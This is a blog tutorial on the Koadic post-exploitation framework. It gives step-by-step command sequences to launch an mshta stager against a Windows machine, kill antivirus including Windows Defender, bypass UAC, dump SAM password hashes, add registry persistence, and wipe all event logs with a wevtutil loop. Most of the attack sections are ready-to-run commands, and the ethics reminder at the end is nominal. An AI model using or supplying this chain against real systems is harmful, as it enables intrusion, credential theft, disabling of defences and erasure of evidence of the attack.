Introduction
A successful hack involves five stages:
- Reconnaissance
- Scanning
- Gaining Access
- Maintaining Access/Persistence
- Exfiltration
Koadic as a tool can be used in any of the last two stages, an added advantage to the user.
It is a Windows post-exploitation rootkit that can be likened to Meterpreter from the Metasploit framework or Powershell Empire.
Utilizing Windows Script Host (formerly Windows Scripting Host), Koadic provides scripting capabilities similar to batch files but with additional features. It can be used in several Windows environments, including Windows 10, owing to this feature.
For evasion of antimalware and antivirus software, Koadic runs in memory, therefore significantly reducing generated noise. It secures communications over SSL and TLS by encrypting the communications.
Installation
To install Koadic simply run the following command on your terminal to clone the Koadic github repository:
git clone https://github.com/zerosum0x0/koadic.git
Navigate to the directory where the repository was cloned and run Koadic with:
./koadic
The currently available main commands in Koadic are listed below with their functions.
Command Description
edit: shell out to an editor for the current module
listeners: shows info about stagers
sounds: turn sounds off/on: sound(0|1)
help: displays help info for a command
kill: kill a job or all jobs
exit: exits the program
cmdshell: command shell to interact with a zombie
verbose: turn verbosity off/on: verbose (0|1)
creds: shows collected credentials
unset: unsets a variable for the current module
api: turn off/on the rest api
taco: taco time
load: reloads all modules
use: switch to a different module
info: shows the current module options
jobs: shows info about jobs
pyexec: evals some python
domain: shows collected domain information
set: sets a variable for the current module
run: runs the current module
zombies: lists hooked targets
To view these commands use the help command on your terminal as illustrated below.
Koadic Modules

Koadic has several inbuilt modules with the “stager/js/mshta” being the default configured module on first execution of the tool. To fully configure the module and use it use the “info” command.
On your terminal run:
info
To see all the modules that are available on Koadic, type “use” followed by a double tap of the Tab key.
In this post, I will demonstrate how to use a stager to connect to a Zombie machine, turn off all antivirus software, perform privilege escalation, gather useful information, and maintain persistence on the machine, then safely exfiltrate. This way, you will have a rough idea of the capabilities of this tool and get an introduction to how it is used.
Using a Stager
Since Windows defenses have gotten better over the years, most stagers are detected and blocked straight up by Windows Defender. For this reason, we are going to use the default configured mshta stager because it is the least detectable and works on even some of the latest versions of Windows 10.

To view which parameters we should supply the stager with, run:
info
set SRVHOST 192.168.1.7
set SRVPORT 9999
run
On execution Koadic spawns a stager at an address specified in the stager log as shown below.

zombies
Killing Antivirus Software

The next step is to kill windows defender and all other running antivirus software. This ensures that any further commands executed on the machine are not blocked.
Performing this is quite simple because luckily Koadic has a module just for that. Run the following commands:
use implant/manage/killav
info
set zombie 0
zombies 0
Privilege Escalation
One of the most vital steps is privilege escalation which not only allows you full access to the machine as an administrator but also allows you to change critical settings that other users cannot do.
To do this, we can try any of the modules available on Koadic to bypass UAC (User Account Control). The success rate depends on the windows version of your target machine, as some may have been patched and hence are no longer vulnerable to Koadic exploits.

Let’s try implant/elevate/bypassuac_compdefaults with the following commands:
use implant/elevate/bypassuac_compdefaults
info
listeners
set payload 0
run
The “listeners” command lists all the running listeners which are also referred to as payloads. This is the value used to set the payload parameter.
To confirm that the module executed successfully run:
zombies
We see that a new zombie has been created as 1* below . The asterix indicates that the zombie is running with elevated privileges.
zombies 1
Details of the zombie are displayed verifying its elevated state.
At this point we can run any windows commands on the CMD using “implant/manage/exec_cmd”. This would allow us to perform exfiltration actions on the exploited machine and cover our tracks before we exit.
Let’s give it a try with the following commands:
use implant/manage/exec_cmd
info
set zombie 1
run
The “hostname” command is executed on the target machine returning the name of the machine.
Changing the CMD parameter to “whoami” returns the name of the user we are running as, in this case “user” who is the Admin user as shown below.


Intel raid, Persistence and Exfiltration
One may be interested in collecting any important information from the exploited machine before exiting. For this we are going to use the “implant/gather/hashdump_sam” module.
Run the following commands:
use implant/gather/hashdump_sam
info
set getsyshive true
run
The collected hashes can be seen in the screenshot below.
Let’s use the “implant/persist/registry” module. Run the following commands:
use implant/persist/registry
info
listeners
set payload 0
set zombie 1
run


For the final exfiltration we can run “for /F “tokens=*” %1 in (‘wevtutil.exe el’) DO wevtutil.exe cl “%1″” command using the “implant/manage/exec_cmd” module to clear all event logs. Use the following commands:
use implant/manage/exec_cmd
info
set zombie 1
set CMD for /F “tokens=*” %1 in (‘wevtutil.exe el’) DO wevtutil.exe cl “%1”
run
That’s all for an introduction to Koadic. Be responsible with this information, and remember to keep your hack ethical.
If you have any questions about the blog post, you can contact us.
Ian Kings






